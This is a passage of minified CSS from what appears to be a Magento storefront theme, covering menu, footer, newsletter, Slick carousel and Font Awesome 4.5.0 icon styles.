10px;column-gap:10px}.beach-menu-setion .inner-menu-beach{padding:0 0 10px;margin-bottom:20px;background:#fff}.beach-menu-setion .inner-menu-beach a{position:relative;display:inline-block;line-height:.7px}.beach-menu-setion .inner-menu-beach a .content-details{color:#fff;background:rgba(0,0,0,.7);position:absolute;height:100%;width:100%;left:0;top:0;bottom:3px;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:flex;flex-direction:column;align-items:center;justify-content:center}.beach-menu-setion .inner-menu-beach a .content-details h3{font-family:'Bitter';padding:0 10px}.beach-menu-setion .inner-menu-beach a .content-details p{font-weight:400;line-height:1.2;text-align:center;padding:0 10px}.beach-menu-setion .inner-menu-beach a:hover .content-details,.beach-menu-setion .inner-menu-beach a:focus .content-details{opacity:1}.beach-menu-setion .inner-menu-beach:nth-last-child(1){margin-right:auto}.beach-menu-setion .title_menu{padding-top:10px;padding-bottom:10px;text-align:center;font-weight:500;font-family:'Bitter';font-size:18px}.beach-menu-setion .title_menu a{font-weight:500}.beach-menu-setion .title_menu a:hover,.beach-menu-setion .title_menu a:focus{color:#b7c2d2 !important}.designer-menu-row{float:right}.designer-menu-row figure.designer_menu_img{max-width:80%;float:right}.street-men-product{max-width:60%;float:right !important}ul.level0>li.mega.has-child.mega-hover>.mega{background:0 0 !important;color:#b7c2d2 !important}.submenu-inner .child-content{padding-top:0 !important;padding-bottom:0 !important;background:#f5f5f5 !important}.submenu-inner .child-content .child-content-inner{padding:0 !important}.submenu-inner .child-content .mega-col{padding-top:20px;padding-bottom:20px}input[type=text].mage-error,input[type=password].mage-error,input[type=url].mage-error,input[type=tel].mage-error,input[type=search].mage-error,input[type=number].mage-error,input[type=datetime].mage-error,input[type=email].mage-error,textarea.mage-error,select.mage-error{border-color:red}form div.mage-error[generated]{color:red}.MagicToolboxSelectorsContainer div{display:flex}.home_discription_top_title,.home_bly_about h3{line-height:1}.mst-searchautocomplete__autocomplete{border-top:2px solid #b7c2d2 !important}.amtheme-product-popup #mtImageContainer img{max-width:100% !important}@media only screen and (max-width:769px){img.pagebuilder-mobile-only{display:none}}#notice-cookie-block{position:fixed;bottom:0;left:0;right:0;background:#ffee9c;z-index:9}@media only screen and (max-width:450px){.home_about_left h2{min-height:72px}}.home_product_block img.pagebuilder-mobile-only{max-width:100% !important;min-height:380px}.MagicToolboxSelectorsContainer div img{max-width:70px}.MagicToolboxSelectorsContainer div a{width:60px}.checkout-payment-method .payment-method #afterpaypayovertime.payment-method-content{padding:0 !important}.footer-column a.logo img{max-width:100%}.action.primary:hover,button:hover,.actions-toolbar .action.primary:hover,.actions-toolbar .primary>.action:hover,a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#454545}.product-item .product-image-photo,.catalog-category-view .product-item .product-image-wrapper>img,.catalogsearch-result-index .product-item .product-image-wrapper>img{position:relative}.product-item .product-image-wrapper{height:100%;padding:0 !important}.product-item .product-item-details{justify-content:flex-end !important}.products-grid .price-box{margin-top:0 !important}.nav-sections-items{min-height:50px;width:100%}.chat-section ul li{list-style:none}ul.checkout.methods.items.checkout-methods-items{padding:0 !important}ul.checkout.methods.items.checkout-methods-items li{list-style:none}.panel.header{align-items:center}.amtheme-product-wrap .product.media .fotorama-item{overflow:hidden}.amtheme-product-wrap .product.media .fotorama-item .fotorama__stage__frame{border:0 none}.amtheme-product-wrap .product.media .fotorama-item .fotorama__stage{overflow:hidden}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container{max-width:1440px}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content h4.amtheme-title{margin-bottom:15px}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content p.amtheme-text{line-height:1.2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe{max-width:unset}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label{display:flex}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label span{flex:1 0 50%;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input{flex:1 0 50%;background-color:transparent;border:1px solid #b7c2d2;border-right:0 none;border-radius:0;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::-webkit-input-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-moz-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input::-moz-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-ms-input-placeholder{color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:-webkit-autofill{box-shadow:none;color:#fff;-webkit-text-fill-color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe label input:autofill{box-shadow:none;color:#fff}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe button{border-radius:0;margin:0;background-color:#b7c2d2}footer.page-footer .amtheme-newsletter-block.amtheme-newsletter .amtheme-container .amtheme-content form.amtheme-form.subscribe button:hover{background-color:#454545;border-color:#454545}.slick-dots li button:focus,.slick-dots li button:hover,.slick-list:focus{outline:0}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin:0 auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}[dir=rtl] .slick-slide{float:right}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{position:relative;background:0 0}.slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;content:'';border-radius:100%;border-style:solid;border-width:3px;height:25px;width:25px;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:loading 1s infinite linear}@keyframes loading{0%{-webkit-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}100%{-webkit-transform:translate(-50%,-50%) rotate(359.9deg);transform:translate(-50%,-50%) rotate(359.9deg)}}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.25}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;left:0;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button,.slick-slider .slick-arrow{display:block;cursor:pointer;outline:0;box-shadow:none}.slick-dots li button{font-size:0;line-height:0;width:20px;height:20px;padding:5px;color:transparent;border:0;background:0 0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0 20px}.slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;font-size:0;line-height:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;background:url([data-uri]) center no-repeat !important;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}.slick-slider .slick-arrow:after,.slick-slider .slick-arrow:before{content:''}.slick-slider .slick-arrow:hover{background:url([data-uri]) center no-repeat}.slick-slider .slick-arrow.slick-next{right:0}.slick-slider .slick-arrow.slick-prev{left:0;-webkit-transform:rotate(180deg) translate(0,50%);-moz-transform:rotate(180deg) translate(0,50%);-ms-transform:rotate(180deg) translate(0,50%);transform:rotate(180deg) translate(0,50%)}.slick-initialized .slick-slide{float:none!important;display:inline-block!important;height:auto;}.product-items.slick-slider>.slick-list{padding:15px 0}.product-items.slick-slider .slick-slide .product-item{display:block!important;margin:auto!important;max-width:205px}.sidebar.sidebar-additional{width:100%}.afterpay-express-button,button.afterpay-express-button:hover{background-image:none;background:#000;border:1px solid #000;color:#fff;cursor:pointer;display:inline-block;float:none;width:267px;max-width:100%;margin-top:10px}.afterpay-express-checkout-minicart-wraper{margin:0 10px 15px}.afterpay-express-checkout-minicart-wraper .afterpay-express-button,.afterpay-express-checkout-minicart-wraper button.afterpay-express-button:hover{width:100%;cursor:pointer;text-align:center}.clear{clear:both}.gap-30{height:30px}.instangram-feed{display:inline-block;position:relative}.instagram-image-name{bottom:5px;left:0;position:absolute;text-align:center;width:100%;z-index:1;background-color:rgba(0,0,0,.7);color:#fff;padding:20px 0;opacity:0;height:0}.instangram-feed:hover .instagram-image-name{opacity:1;height:auto;transition-duration:.5s;transition-timing-function:ease-in;transition-delay:0s}.block-title-main{text-align:center;margin-bottom:35px}.block-title-main h2{color:#333;display:inline-block;font-size:30px;line-height:40px;margin:0 auto 15px;position:relative;text-align:center;font-weight:600}.cp-fcontent{text-align:center}.cp-fcontent .instangram-feed a img{display:block}.cp-fcontent .instangram-feed a{display:inline-block;margin:6px 6px 12px;box-shadow:0px 0px 4px #ccc;padding:5px;vertical-align:middle}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"